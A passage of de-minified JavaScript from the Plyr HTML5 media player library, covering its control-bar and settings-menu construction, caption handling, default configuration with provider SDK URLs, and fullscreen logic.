      },
      checkMenu: function () {
        var e = this.elements.settings.buttons,
          t =
            !m.empty(e) &&
            Object.values(e).some(function (e) {
              return !e.hidden;
            });
        N(this.elements.settings.menu, !t);
      },
      focusFirstMenuItem: function (e) {
        var t = arguments.length > 1 && void 0 !== arguments[1] && arguments[1];
        if (!this.elements.settings.popup.hidden) {
          var n = e;
          m.element(n) ||
            (n = Object.values(this.elements.settings.panels).find(
              function (e) {
                return !e.hidden;
              }
            ));
          var i = n.querySelector('[role^="menuitem"]');
          O.call(this, i, t);
        }
      },
      toggleMenu: function (e) {
        var t = this.elements.settings.popup,
          n = this.elements.buttons.settings;
        if (m.element(t) && m.element(n)) {
          var i = t.hidden,
            a = i;
          if (m.boolean(e)) a = e;
          else if (m.keyboardEvent(e) && 27 === e.which) a = !1;
          else if (m.event(e)) {
            var s = t.contains(e.target);
            if (s || (!s && e.target !== n && a)) return;
          }
          n.setAttribute("aria-expanded", a),
            N(t, !a),
            L(this.elements.container, this.config.classNames.menu.open, a),
            a && m.keyboardEvent(e)
              ? ce.focusFirstMenuItem.call(this, null, !0)
              : a || i || O.call(this, n, m.keyboardEvent(e));
        }
      },
      getMenuSize: function (e) {
        var t = e.cloneNode(!0);
        (t.style.position = "absolute"),
          (t.style.opacity = 0),
          t.removeAttribute("hidden"),
          e.parentNode.appendChild(t);
        var n = t.scrollWidth,
          i = t.scrollHeight;
        return P(t), { width: n, height: i };
      },
      showMenuPanel: function () {
        var e = this,
          t =
            arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : "",
          n = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
          i = document.getElementById(
            "plyr-settings-".concat(this.id, "-").concat(t)
          );
        if (m.element(i)) {
          var a = i.parentNode,
            s = Array.from(a.children).find(function (e) {
              return !e.hidden;
            });
          if (W.transitions && !W.reducedMotion) {
            (a.style.width = "".concat(s.scrollWidth, "px")),
              (a.style.height = "".concat(s.scrollHeight, "px"));
            var o = ce.getMenuSize.call(this, i);
            y.call(this, a, D, function t(n) {
              n.target === a &&
                ["width", "height"].includes(n.propertyName) &&
                ((a.style.width = ""),
                (a.style.height = ""),
                v.call(e, a, D, t));
            }),
              (a.style.width = "".concat(o.width, "px")),
              (a.style.height = "".concat(o.height, "px"));
          }
          N(s, !0), N(i, !1), ce.focusFirstMenuItem.call(this, i, n);
        }
      },
      setDownloadLink: function () {
        var e = this.elements.buttons.download;
        m.element(e) && e.setAttribute("href", this.download);
      },
      create: function (e) {
        var t = this,
          n = A("div", M(this.config.selectors.controls.wrapper));
        if (
          (this.config.controls.includes("restart") &&
            n.appendChild(ce.createButton.call(this, "restart")),
          this.config.controls.includes("rewind") &&
            n.appendChild(ce.createButton.call(this, "rewind")),
          this.config.controls.includes("play") &&
            n.appendChild(ce.createButton.call(this, "play")),
          this.config.controls.includes("fast-forward") &&
            n.appendChild(ce.createButton.call(this, "fast-forward")),
          this.config.controls.includes("progress"))
        ) {
          var i = A("div", M(this.config.selectors.progress));
          if (
            (i.appendChild(
              ce.createRange.call(this, "seek", {
                id: "plyr-seek-".concat(e.id),
              })
            ),
            i.appendChild(ce.createProgress.call(this, "buffer")),
            this.config.tooltips.seek)
          ) {
            var a = A(
              "span",
              { class: this.config.classNames.tooltip },
              "00:00"
            );
            i.appendChild(a), (this.elements.display.seekTooltip = a);
          }
          (this.elements.progress = i), n.appendChild(this.elements.progress);
        }
        if (
          (this.config.controls.includes("current-time") &&
            n.appendChild(ce.createTime.call(this, "currentTime")),
          this.config.controls.includes("duration") &&
            n.appendChild(ce.createTime.call(this, "duration")),
          this.config.controls.includes("mute") ||
            this.config.controls.includes("volume"))
        ) {
          var s = A("div", { class: "plyr__volume" });
          if (
            (this.config.controls.includes("mute") &&
              s.appendChild(ce.createButton.call(this, "mute")),
            this.config.controls.includes("volume"))
          ) {
            var o = { max: 1, step: 0.05, value: this.config.volume };
            s.appendChild(
              ce.createRange.call(
                this,
                "volume",
                J(o, { id: "plyr-volume-".concat(e.id) })
              )
            ),
              (this.elements.volume = s);
          }
          n.appendChild(s);
        }
        if (
          (this.config.controls.includes("captions") &&
            n.appendChild(ce.createButton.call(this, "captions")),
          this.config.controls.includes("settings") &&
            !m.empty(this.config.settings))
        ) {
          var r = A("div", { class: "plyr__menu", hidden: "" });
          r.appendChild(
            ce.createButton.call(this, "settings", {
              "aria-haspopup": !0,
              "aria-controls": "plyr-settings-".concat(e.id),
              "aria-expanded": !1,
            })
          );
          var l = A("div", {
              class: "plyr__menu__container",
              id: "plyr-settings-".concat(e.id),
              hidden: "",
            }),
            c = A("div"),
            u = A("div", { id: "plyr-settings-".concat(e.id, "-home") }),
            d = A("div", { role: "menu" });
          u.appendChild(d),
            c.appendChild(u),
            (this.elements.settings.panels.home = u),
            this.config.settings.forEach(function (n) {
              var i = A(
                "button",
                J(M(t.config.selectors.buttons.settings), {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--forward"),
                  role: "menuitem",
                  "aria-haspopup": !0,
                  hidden: "",
                })
              );
              ce.bindMenuItemShortcuts.call(t, i, n),
                y(i, "click", function () {
                  ce.showMenuPanel.call(t, n, !1);
                });
              var a = A("span", null, te(n, t.config)),
                s = A("span", { class: t.config.classNames.menu.value });
              (s.innerHTML = e[n]),
                a.appendChild(s),
                i.appendChild(a),
                d.appendChild(i);
              var o = A("div", {
                  id: "plyr-settings-".concat(e.id, "-").concat(n),
                  hidden: "",
                }),
                r = A("button", {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--back"),
                });
              r.appendChild(A("span", { "aria-hidden": !0 }, te(n, t.config))),
                r.appendChild(
                  A(
                    "span",
                    { class: t.config.classNames.hidden },
                    te("menuBack", t.config)
                  )
                ),
                y(
                  o,
                  "keydown",
                  function (e) {
                    37 === e.which &&
                      (e.preventDefault(),
                      e.stopPropagation(),
                      ce.showMenuPanel.call(t, "home", !0));
                  },
                  !1
                ),
                y(r, "click", function () {
                  ce.showMenuPanel.call(t, "home", !1);
                }),
                o.appendChild(r),
                o.appendChild(A("div", { role: "menu" })),
                c.appendChild(o),
                (t.elements.settings.buttons[n] = i),
                (t.elements.settings.panels[n] = o);
            }),
            l.appendChild(c),
            r.appendChild(l),
            n.appendChild(r),
            (this.elements.settings.popup = l),
            (this.elements.settings.menu = r);
        }
        if (
          (this.config.controls.includes("pip") &&
            W.pip &&
            n.appendChild(ce.createButton.call(this, "pip")),
          this.config.controls.includes("airplay") &&
            W.airplay &&
            n.appendChild(ce.createButton.call(this, "airplay")),
          this.config.controls.includes("download"))
        ) {
          var h = { element: "a", href: this.download, target: "_blank" },
            p = this.config.urls.download;
          !m.url(p) &&
            this.isEmbed &&
            J(h, { icon: "logo-".concat(this.provider), label: this.provider }),
            n.appendChild(ce.createButton.call(this, "download", h));
        }
        return (
          this.config.controls.includes("fullscreen") &&
            n.appendChild(ce.createButton.call(this, "fullscreen")),
          this.config.controls.includes("play-large") &&
            this.elements.container.appendChild(
              ce.createButton.call(this, "play-large")
            ),
          (this.elements.controls = n),
          this.isHTML5 &&
            ce.setQualityMenu.call(this, z.getQualityOptions.call(this)),
          ce.setSpeedMenu.call(this),
          n
        );
      },
      inject: function () {
        var e = this;
        if (this.config.loadSprite) {
          var t = ce.getIconUrl.call(this);
          t.cors && ae(t.url, "sprite-plyr");
        }
        this.id = Math.floor(1e4 * Math.random());
        var n = null;
        this.elements.controls = null;
        var i = {
            id: this.id,
            seektime: this.config.seekTime,
            title: this.config.title,
          },
          s = !0;
        m.function(this.config.controls) &&
          (this.config.controls = this.config.controls.call(this, i)),
          this.config.controls || (this.config.controls = []),
          m.element(this.config.controls) || m.string(this.config.controls)
            ? (n = this.config.controls)
            : ((n = ce.create.call(this, {
                id: this.id,
                seektime: this.config.seekTime,
                speed: this.speed,
                quality: this.quality,
                captions: he.getLabel.call(this),
              })),
              (s = !1));
        var o,
          r = function (e) {
            var t = e;
            return (
              Object.entries(i).forEach(function (e) {
                var n = a(e, 2),
                  i = n[0],
                  s = n[1];
                t = $(t, "{".concat(i, "}"), s);
              }),
              t
            );
          };
        if (
          (s &&
            (m.string(this.config.controls)
              ? (n = r(n))
              : m.element(n) && (n.innerHTML = r(n.innerHTML))),
          m.string(this.config.selectors.controls.container) &&
            (o = document.querySelector(
              this.config.selectors.controls.container
            )),
          m.element(o) || (o = this.elements.container),
          o[m.element(n) ? "insertAdjacentElement" : "insertAdjacentHTML"](
            "afterbegin",
            n
          ),
          m.element(this.elements.controls) || ce.findElements.call(this),
          !m.empty(this.elements.buttons))
        ) {
          var l = function (t) {
            var n = e.config.classNames.controlPressed;
            Object.defineProperty(t, "pressed", {
              enumerable: !0,
              get: function () {
                return x(t, n);
              },
              set: function () {
                var e =
                  arguments.length > 0 &&
                  void 0 !== arguments[0] &&
                  arguments[0];
                L(t, n, e);
              },
            });
          };
          Object.values(this.elements.buttons)
            .filter(Boolean)
            .forEach(function (e) {
              m.array(e) || m.nodeList(e)
                ? Array.from(e).filter(Boolean).forEach(l)
                : l(e);
            });
        }
        if (
          (window.navigator.userAgent.includes("Edge") && H(o),
          this.config.tooltips.controls)
        ) {
          var c = this.config,
            u = c.classNames,
            d = c.selectors,
            h = ""
              .concat(d.controls.wrapper, " ")
              .concat(d.labels, " .")
              .concat(u.hidden),
            p = _.call(this, h);
          Array.from(p).forEach(function (t) {
            L(t, e.config.classNames.hidden, !1),
              L(t, e.config.classNames.tooltip, !0);
          });
        }
      },
    };
    function ue(e) {
      var t = e;
      if (!(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1]) {
        var n = document.createElement("a");
        (n.href = t), (t = n.href);
      }
      try {
        return new URL(t);
      } catch (e) {
        return null;
      }
    }
    function de(e) {
      var t = new URLSearchParams();
      return (
        m.object(e) &&
          Object.entries(e).forEach(function (e) {
            var n = a(e, 2),
              i = n[0],
              s = n[1];
            t.set(i, s);
          }),
        t
      );
    }
    var he = {
        setup: function () {
          if (this.supported.ui)
            if (
              !this.isVideo ||
              this.isYouTube ||
              (this.isHTML5 && !W.textTracks)
            )
              m.array(this.config.controls) &&
                this.config.controls.includes("settings") &&
                this.config.settings.includes("captions") &&
                ce.setCaptionsMenu.call(this);
            else {
              var e, t;
              if (
                (m.element(this.elements.captions) ||
                  ((this.elements.captions = A(
                    "div",
                    M(this.config.selectors.captions)
                  )),
                  (e = this.elements.captions),
                  (t = this.elements.wrapper),
                  m.element(e) &&
                    m.element(t) &&
                    t.parentNode.insertBefore(e, t.nextSibling)),
                F.isIE && window.URL)
              ) {
                var n = this.media.querySelectorAll("track");
                Array.from(n).forEach(function (e) {
                  var t = e.getAttribute("src"),
                    n = ue(t);
                  null !== n &&
                    n.hostname !== window.location.href.hostname &&
                    ["http:", "https:"].includes(n.protocol) &&
                    ie(t, "blob")
                      .then(function (t) {
                        e.setAttribute("src", window.URL.createObjectURL(t));
                      })
                      .catch(function () {
                        P(e);
                      });
                });
              }
              var i = K(
                  (
                    navigator.languages || [
                      navigator.language || navigator.userLanguage || "en",
                    ]
                  ).map(function (e) {
                    return e.split("-")[0];
                  })
                ),
                s = (
                  this.storage.get("language") ||
                  this.config.captions.language ||
                  "auto"
                ).toLowerCase();
              if ("auto" === s) s = a(i, 1)[0];
              var o = this.storage.get("captions");
              if (
                (m.boolean(o) || (o = this.config.captions.active),
                Object.assign(this.captions, {
                  toggled: !1,
                  active: o,
                  language: s,
                  languages: i,
                }),
                this.isHTML5)
              ) {
                var r = this.config.captions.update
                  ? "addtrack removetrack"
                  : "removetrack";
                y.call(this, this.media.textTracks, r, he.update.bind(this));
              }
              setTimeout(he.update.bind(this), 0);
            }
        },
        update: function () {
          var e = this,
            t = he.getTracks.call(this, !0),
            n = this.captions,
            i = n.active,
            a = n.language,
            s = n.meta,
            o = n.currentTrackNode,
            r = Boolean(
              t.find(function (e) {
                return e.language === a;
              })
            );
          this.isHTML5 &&
            this.isVideo &&
            t
              .filter(function (e) {
                return !s.get(e);
              })
              .forEach(function (t) {
                e.debug.log("Track added", t),
                  s.set(t, { default: "showing" === t.mode }),
                  (t.mode = "hidden"),
                  y.call(e, t, "cuechange", function () {
                    return he.updateCues.call(e);
                  });
              }),
            ((r && this.language !== a) || !t.includes(o)) &&
              (he.setLanguage.call(this, a), he.toggle.call(this, i && r)),
            L(
              this.elements.container,
              this.config.classNames.captions.enabled,
              !m.empty(t)
            ),
            (this.config.controls || []).includes("settings") &&
              this.config.settings.includes("captions") &&
              ce.setCaptionsMenu.call(this);
        },
        toggle: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (this.supported.ui) {
            var n = this.captions.toggled,
              i = this.config.classNames.captions.active,
              a = m.nullOrUndefined(e) ? !n : e;
            if (a !== n) {
              if (
                (t ||
                  ((this.captions.active = a),
                  this.storage.set({ captions: a })),
                !this.language && a && !t)
              ) {
                var o = he.getTracks.call(this),
                  r = he.findTrack.call(
                    this,
                    [this.captions.language].concat(s(this.captions.languages)),
                    !0
                  );
                return (
                  (this.captions.language = r.language),
                  void he.set.call(this, o.indexOf(r))
                );
              }
              this.elements.buttons.captions &&
                (this.elements.buttons.captions.pressed = a),
                L(this.elements.container, i, a),
                (this.captions.toggled = a),
                ce.updateSetting.call(this, "captions"),
                k.call(
                  this,
                  this.media,
                  a ? "captionsenabled" : "captionsdisabled"
                );
            }
          }
        },
        set: function (e) {
          var t =
              !(arguments.length > 1 && void 0 !== arguments[1]) ||
              arguments[1],
            n = he.getTracks.call(this);
          if (-1 !== e)
            if (m.number(e))
              if (e in n) {
                if (this.captions.currentTrack !== e) {
                  this.captions.currentTrack = e;
                  var i = n[e],
                    a = (i || {}).language;
                  (this.captions.currentTrackNode = i),
                    ce.updateSetting.call(this, "captions"),
                    t ||
                      ((this.captions.language = a),
                      this.storage.set({ language: a })),
                    this.isVimeo && this.embed.enableTextTrack(a),
                    k.call(this, this.media, "languagechange");
                }
                he.toggle.call(this, !0, t),
                  this.isHTML5 && this.isVideo && he.updateCues.call(this);
              } else this.debug.warn("Track not found", e);
            else this.debug.warn("Invalid caption argument", e);
          else he.toggle.call(this, !1, t);
        },
        setLanguage: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (m.string(e)) {
            var n = e.toLowerCase();
            this.captions.language = n;
            var i = he.getTracks.call(this),
              a = he.findTrack.call(this, [n]);
            he.set.call(this, i.indexOf(a), t);
          } else this.debug.warn("Invalid language argument", e);
        },
        getTracks: function () {
          var e = this,
            t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          return Array.from((this.media || {}).textTracks || [])
            .filter(function (n) {
              return !e.isHTML5 || t || e.captions.meta.has(n);
            })
            .filter(function (e) {
              return ["captions", "subtitles"].includes(e.kind);
            });
        },
        findTrack: function (e) {
          var t,
            n = this,
            i = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
            a = he.getTracks.call(this),
            s = function (e) {
              return Number((n.captions.meta.get(e) || {}).default);
            },
            o = Array.from(a).sort(function (e, t) {
              return s(t) - s(e);
            });
          return (
            e.every(function (e) {
              return !(t = o.find(function (t) {
                return t.language === e;
              }));
            }),
            t || (i ? o[0] : void 0)
          );
        },
        getCurrentTrack: function () {
          return he.getTracks.call(this)[this.currentTrack];
        },
        getLabel: function (e) {
          var t = e;
          return (
            !m.track(t) &&
              W.textTracks &&
              this.captions.toggled &&
              (t = he.getCurrentTrack.call(this)),
            m.track(t)
              ? m.empty(t.label)
                ? m.empty(t.language)
                  ? te("enabled", this.config)
                  : e.language.toUpperCase()
                : t.label
              : te("disabled", this.config)
          );
        },
        updateCues: function (e) {
          if (this.supported.ui)
            if (m.element(this.elements.captions))
              if (m.nullOrUndefined(e) || Array.isArray(e)) {
                var t = e;
                if (!t) {
                  var n = he.getCurrentTrack.call(this);
                  t = Array.from((n || {}).activeCues || [])
                    .map(function (e) {
                      return e.getCueAsHTML();
                    })
                    .map(Z);
                }
                var i = t
                  .map(function (e) {
                    return e.trim();
                  })
                  .join("\n");
                if (i !== this.elements.captions.innerHTML) {
                  C(this.elements.captions);
                  var a = A("span", M(this.config.selectors.caption));
                  (a.innerHTML = i),
                    this.elements.captions.appendChild(a),
                    k.call(this, this.media, "cuechange");
                }
              } else this.debug.warn("updateCues: Invalid input", e);
            else this.debug.warn("No captions element to render to");
        },
      },
      pe = {
        enabled: !0,
        title: "",
        debug: !1,
        autoplay: !1,
        autopause: !0,
        playsinline: !0,
        seekTime: 10,
        volume: 1,
        muted: !1,
        duration: null,
        displayDuration: !0,
        invertTime: !0,
        toggleInvert: !0,
        ratio: "16:9",
        clickToPlay: !0,
        hideControls: !0,
        resetOnEnd: !1,
        disableContextMenu: !0,
        loadSprite: !0,
        iconPrefix: "plyr",
        iconUrl: "https://cdn.plyr.io/3.4.8/plyr.svg",
        blankVideo: "https://cdn.plyr.io/static/blank.mp4",
        quality: {
          default: 576,
          options: [4320, 2880, 2160, 1440, 1080, 720, 576, 480, 360, 240],
        },
        loop: { active: !1 },
        speed: { selected: 1, options: [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2] },
        keyboard: { focused: !0, global: !1 },
        tooltips: { controls: !1, seek: !0 },
        captions: { active: !1, language: "auto", update: !1 },
        fullscreen: { enabled: !0, fallback: !0, iosNative: !1 },
        storage: { enabled: !0, key: "plyr" },
        controls: [
          "play-large",
          "play",
          "progress",
          "current-time",
          "mute",
          "volume",
          "captions",
          "settings",
          "pip",
          "airplay",
          "fullscreen",
        ],
        settings: ["captions", "quality", "speed"],
        i18n: {
          restart: "Restart",
          rewind: "Rewind {seektime}s",
          play: "Play",
          pause: "Pause",
          fastForward: "Forward {seektime}s",
          seek: "Seek",
          seekLabel: "{currentTime} of {duration}",
          played: "Played",
          buffered: "Buffered",
          currentTime: "Current time",
          duration: "Duration",
          volume: "Volume",
          mute: "Mute",
          unmute: "Unmute",
          enableCaptions: "Enable captions",
          disableCaptions: "Disable captions",
          download: "Download",
          enterFullscreen: "Enter fullscreen",
          exitFullscreen: "Exit fullscreen",
          frameTitle: "Player for {title}",
          captions: "Captions",
          settings: "Settings",
          menuBack: "Go back to previous menu",
          speed: "Speed",
          normal: "Normal",
          quality: "Quality",
          loop: "Loop",
          start: "Start",
          end: "End",
          all: "All",
          reset: "Reset",
          disabled: "Disabled",
          enabled: "Enabled",
          advertisement: "Ad",
          qualityBadge: {
            2160: "4K",
            1440: "HD",
            1080: "HD",
            720: "HD",
            576: "SD",
            480: "SD",
          },
        },
        urls: {
          download: null,
          vimeo: {
            sdk: "https://player.vimeo.com/api/player.js",
            iframe: "https://player.vimeo.com/video/{0}?{1}",
            api: "https://vimeo.com/api/v2/video/{0}.json",
          },
          youtube: {
            sdk: "https://www.youtube.com/iframe_api",
            api: "https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",
          },
          googleIMA: {
            sdk: "https://imasdk.googleapis.com/js/sdkloader/ima3.js",
          },
        },
        listeners: {
          seek: null,
          play: null,
          pause: null,
          restart: null,
          rewind: null,
          fastForward: null,
          mute: null,
          volume: null,
          captions: null,
          download: null,
          fullscreen: null,
          pip: null,
          airplay: null,
          speed: null,
          quality: null,
          loop: null,
          language: null,
        },
        events: [
          "ended",
          "progress",
          "stalled",
          "playing",
          "waiting",
          "canplay",
          "canplaythrough",
          "loadstart",
          "loadeddata",
          "loadedmetadata",
          "timeupdate",
          "volumechange",
          "play",
          "pause",
          "error",
          "seeking",
          "seeked",
          "emptied",
          "ratechange",
          "cuechange",
          "download",
          "enterfullscreen",
          "exitfullscreen",
          "captionsenabled",
          "captionsdisabled",
          "languagechange",
          "controlshidden",
          "controlsshown",
          "ready",
          "statechange",
          "qualitychange",
          "adsloaded",
          "adscontentpause",
          "adscontentresume",
          "adstarted",
          "adsmidpoint",
          "adscomplete",
          "adsallcomplete",
          "adsimpression",
          "adsclick",
        ],
        selectors: {
          editable: "input, textarea, select, [contenteditable]",
          container: ".plyr",
          controls: { container: null, wrapper: ".plyr__controls" },
          labels: "[data-plyr]",
          buttons: {
            play: '[data-plyr="play"]',
            pause: '[data-plyr="pause"]',
            restart: '[data-plyr="restart"]',
            rewind: '[data-plyr="rewind"]',
            fastForward: '[data-plyr="fast-forward"]',
            mute: '[data-plyr="mute"]',
            captions: '[data-plyr="captions"]',
            download: '[data-plyr="download"]',
            fullscreen: '[data-plyr="fullscreen"]',
            pip: '[data-plyr="pip"]',
            airplay: '[data-plyr="airplay"]',
            settings: '[data-plyr="settings"]',
            loop: '[data-plyr="loop"]',
          },
          inputs: {
            seek: '[data-plyr="seek"]',
            volume: '[data-plyr="volume"]',
            speed: '[data-plyr="speed"]',
            language: '[data-plyr="language"]',
            quality: '[data-plyr="quality"]',
          },
          display: {
            currentTime: ".plyr__time--current",
            duration: ".plyr__time--duration",
            buffer: ".plyr__progress__buffer",
            loop: ".plyr__progress__loop",
            volume: ".plyr__volume--display",
          },
          progress: ".plyr__progress",
          captions: ".plyr__captions",
          caption: ".plyr__caption",
          menu: { quality: ".js-plyr__menu__list--quality" },
        },
        classNames: {
          type: "plyr--{0}",
          provider: "plyr--{0}",
          video: "plyr__video-wrapper",
          embed: "plyr__video-embed",
          embedContainer: "plyr__video-embed__container",
          poster: "plyr__poster",
          posterEnabled: "plyr__poster-enabled",
          ads: "plyr__ads",
          control: "plyr__control",
          controlPressed: "plyr__control--pressed",
          playing: "plyr--playing",
          paused: "plyr--paused",
          stopped: "plyr--stopped",
          loading: "plyr--loading",
          hover: "plyr--hover",
          tooltip: "plyr__tooltip",
          cues: "plyr__cues",
          hidden: "plyr__sr-only",
          hideControls: "plyr--hide-controls",
          isIos: "plyr--is-ios",
          isTouch: "plyr--is-touch",
          uiSupported: "plyr--full-ui",
          noTransition: "plyr--no-transition",
          display: { time: "plyr__time" },
          menu: {
            value: "plyr__menu__value",
            badge: "plyr__badge",
            open: "plyr--menu-open",
          },
          captions: {
            enabled: "plyr--captions-enabled",
            active: "plyr--captions-active",
          },
          fullscreen: {
            enabled: "plyr--fullscreen-enabled",
            fallback: "plyr--fullscreen-fallback",
          },
          pip: { supported: "plyr--pip-supported", active: "plyr--pip-active" },
          airplay: {
            supported: "plyr--airplay-supported",
            active: "plyr--airplay-active",
          },
          tabFocus: "plyr__tab-focus",
        },
        attributes: {
          embed: { provider: "data-plyr-provider", id: "data-plyr-embed-id" },
        },
        keys: { google: null },
        ads: { enabled: !1, publisherId: "" },
      },
      me = "picture-in-picture",
      fe = "inline",
      ge = { html5: "html5", youtube: "youtube", vimeo: "vimeo" },
      ye = { audio: "audio", video: "video" };
    var ve = function () {},
      be = (function () {
        function t() {
          var n =
            arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          e(this, t),
            (this.enabled = window.console && n),
            this.enabled && this.log("Debugging enabled");
        }
        return (
          n(t, [
            {
              key: "log",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.log, console)
                  : ve;
              },
            },
            {
              key: "warn",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.warn, console)
                  : ve;
              },
            },
            {
              key: "error",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.error, console)
                  : ve;
              },
            },
          ]),
          t
        );
      })();
    function ke() {
      if (this.enabled) {
        var e = this.player.elements.buttons.fullscreen;
        m.element(e) && (e.pressed = this.active),
          k.call(
            this.player,
            this.target,
            this.active ? "enterfullscreen" : "exitfullscreen",
            !0
          ),
          F.isIos ||
            function () {
              var e =
                  arguments.length > 0 && void 0 !== arguments[0]
                    ? arguments[0]
                    : null,
                t =
                  arguments.length > 1 &&
                  void 0 !== arguments[1] &&
                  arguments[1];
              if (m.element(e)) {
                var n = _.call(
                    this,
                    "button:not(:disabled), input:not(:disabled), [tabindex]"
                  ),
                  i = n[0],
                  a = n[n.length - 1];
                g.call(
                  this,
                  this.elements.container,
                  "keydown",
                  function (e) {
                    if ("Tab" === e.key && 9 === e.keyCode) {
                      var t = document.activeElement;
                      t !== a || e.shiftKey
                        ? t === i &&
                          e.shiftKey &&
                          (a.focus(), e.preventDefault())
                        : (i.focus(), e.preventDefault());
                    }
                  },
                  t,
                  !1
                );
              }
            }.call(this.player, this.target, this.active);
      }
    }
    function we() {
      var e = this,
        t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
      if (
        (t
          ? (this.scrollPosition = {
              x: window.scrollX || 0,
              y: window.scrollY || 0,
            })
          : window.scrollTo(this.scrollPosition.x, this.scrollPosition.y),
        (document.body.style.overflow = t ? "hidden" : ""),
        L(this.target, this.player.config.classNames.fullscreen.fallback, t),
        F.isIos)
      ) {
        var n = document.head.querySelector('meta[name="viewport"]'),
          i = "viewport-fit=cover";
        n ||
          (n = document.createElement("meta")).setAttribute("name", "viewport");
        var a = m.string(n.content) && n.content.includes(i);
        t
          ? ((this.cleanupViewport = !a), a || (n.content += ",".concat(i)))
          : this.cleanupViewport &&
            (n.content = n.content
              .split(",")
              .filter(function (e) {
                return e.trim() !== i;
              })
              .join(",")),
          setTimeout(function () {
            return H(e.target);
          }, 100);
      }
      ke.call(this);
    }
    var Te = (function () {
      function t(n) {
        var i = this;
        e(this, t),
          (this.player = n),
          (this.prefix = t.prefix),
          (this.property = t.property),
          (this.scrollPosition = { x: 0, y: 0 }),
          y.call(
            this.player,
            document,
            "ms" === this.prefix
              ? "MSFullscreenChange"
              : "".concat(this.prefix, "fullscreenchange"),
            function () {
              ke.call(i);
            }
          ),
          y.call(
            this.player,
            this.player.elements.container,
            "dblclick",
            function (e) {
              (m.element(i.player.elements.controls) &&
                i.player.elements.controls.contains(e.target)) ||
                i.toggle();
            }
          ),
          this.update();
      }
      return (
        n(
          t,
          [
            {
              key: "update",
              value: function () {
                this.enabled
                  ? this.player.debug.log(
                      "".concat(
                        t.native ? "Native" : "Fallback",
                        " fullscreen enabled"
                      )
                    )
                  : this.player.debug.log(
                      "Fullscreen not supported and fallback disabled"
                    ),
                  L(
                    this.player.elements.container,
                    this.player.config.classNames.fullscreen.enabled,
                    this.enabled
                  );
              },
            },
            {
              key: "enter",
              value: function () {
                this.enabled &&
                  (F.isIos && this.player.config.fullscreen.iosNative
                    ? this.target.webkitEnterFullscreen()
                    : t.native
                    ? this.prefix
                      ? m.empty(this.prefix) ||
                        this.target[
                          ""
                            .concat(this.prefix, "Request")
                            .concat(this.property)
                        ]()
                      : this.target.requestFullscreen()
                    : we.call(this, !0));
              },
            },
            {
              key: "exit",
              value: function () {
                if (this.enabled)
                  if (F.isIos && this.player.config.fullscreen.iosNative)
                    this.target.webkitExitFullscreen(), this.player.play();
                  else if (t.native)
                    if (this.prefix) {
                      if (!m.empty(this.prefix)) {
                        var e = "moz" === this.prefix ? "Cancel" : "Exit";
                        document[
                          "".concat(this.prefix).concat(e).concat(this.property)
                        ]();
                      }
                    } else
                      (
                        document.cancelFullScreen || document.exitFullscreen
                      ).call(document);
                  else we.call(this, !1);
              },
            },
            {
              key: "toggle",
              value: function () {
                this.active ? this.exit() : this.enter();
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  (t.native || this.player.config.fullscreen.fallback) &&
                  this.player.config.fullscreen.enabled &&
                  this.player.supported.ui &&
                  this.player.isVideo
                );
              },
            },
            {
              key: "active",
              get: function () {
                return (
                  !!this.enabled &&
                  (t.native
                    ? (this.prefix
                        ? document[
                            ""
                              .concat(this.prefix)
                              .concat(this.property, "Element")
                          ]
                        : document.fullscreenElement) === this.target
                    : x(
                        this.target,
                        this.player.config.classNames.fullscreen.fallback
                      ))
                );
              },
            },
            {
              key: "target",
              get: function () {
                return F.isIos && this.player.config.fullscreen.iosNative
                  ? this.player.media
                  : this.player.elements.container;
              },
            },
          ],
          [
            {
              key: "native",
              get: function () {
                return !!(
                  document.fullscreenEnabled ||
                  document.webkitFullscreenEnabled ||
                  document.mozFullScreenEnabled ||
                  document.msFullscreenEnabled
                );
              },
            },
            {
              key: "prefix",
              get: function () {
                if (m.function(document.exitFullscreen)) return "";
                var e = "";
                return (
                  ["webkit", "moz", "ms"].some(function (t) {
                    return (
                      !(
                        !m.function(document["".concat(t, "ExitFullscreen")]) &&
                        !m.function(document["".concat(t, "CancelFullScreen")])
                      ) && ((e = t), !0)
                    );
                  }),
                  e
                );
              },
            },
            {
              key: "property",
              get: function () {
                return "moz" === this.prefix ? "FullScreen" : "Fullscreen";
              },
            },
          ]
        ),
        t
      );
    })();
    function Ae(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 1;
      return new Promise(function (n, i) {
        var a = new Image(),
          s = function () {
            delete a.onload, delete a.onerror, (a.naturalWidth >= t ? n : i)(a);
          };
        Object.assign(a, { onload: s, onerror: s, src: e });
      });
    }
    var Ee = {
        addStyleHook: function () {
          L(
            this.elements.container,
            this.config.selectors.container.replace(".", ""),
            !0
          ),
            L(
              this.elements.container,
              this.config.classNames.uiSupported,
              this.supported.ui
            );
        },
        toggleNativeControls: function () {
          arguments.length > 0 &&
          void 0 !== arguments[0] &&
          arguments[0] &&
          this.isHTML5
            ? this.media.setAttribute("controls", "")
            : this.media.removeAttribute("controls");
        },
        build: function () {
          var e = this;
          if ((this.listeners.media(), !this.supported.ui))
            return (
              this.debug.warn(
                "Basic support only for "
                  .concat(this.provider, " ")
                  .concat(this.type)
              ),
              void Ee.toggleNativeControls.call(this, !0)
            );
          m.element(this.elements.controls) ||
            (ce.inject.call(this), this.listeners.controls()),
            Ee.toggleNativeControls.call(this),
            this.isHTML5 && he.setup.call(this),
            (this.volume = null),
            (this.muted = null),
            (this.speed = null),
            (this.loop = null),
            (this.quality = null),
            ce.updateVolume.call(this),
